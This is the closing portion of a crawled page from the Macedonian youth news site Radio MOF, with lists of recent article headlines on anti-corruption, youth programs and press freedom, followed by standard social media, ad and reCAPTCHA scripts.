						<span class="comments"><a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/platforma-za-borba-protiv-korupcija-itno-da-se-imenuva-rakovodstvo-na-aspi-pravoto-do-informacii-od-javen-karakter-e-edno-od-osnovnite-chovekovi-prava/" title="Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права">
							Платформа за борба против корупција: Итно да се именува раководство на АСПИ, правото до информации од јавен карактер е едно од основните човекови права</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/fat_tire_bike_by_ensey_motorized_bikes--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T13:34:45+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/amsterdam-planira-da-gi-zabrani-fetbajkovite-poradi-porast-na-brojot-na-soobrakjajni-nesrekji/" title="Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи">
							Амстердам планира да ги забрани фетбајковите поради пораст на бројот на сообраќајни несреќи</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"287421","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_8_gFN-YCsWiUYUwWOYKwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769465699937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>